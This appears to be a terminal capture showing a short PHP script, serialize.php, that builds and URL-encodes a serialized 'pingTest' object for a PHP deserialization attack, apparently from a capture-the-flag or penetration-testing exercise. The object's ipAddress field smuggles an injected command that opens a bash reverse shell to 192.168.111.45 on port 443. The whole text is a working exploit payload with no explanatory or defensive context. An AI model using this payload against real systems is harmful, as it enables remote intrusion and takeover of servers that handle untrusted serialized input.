 ❯ cat serialize.php
File: serialize.php
1 <?php
2
3 class pingTest {
4 public $ipAddress = "; bash -c 'bash -i >& /dev/tcp/192.168.111.45/443 0>&1'";
5 public $isValid = True;
6 public $output = "";
7 }
8
9 echo urlencode(serialize(new pingTest));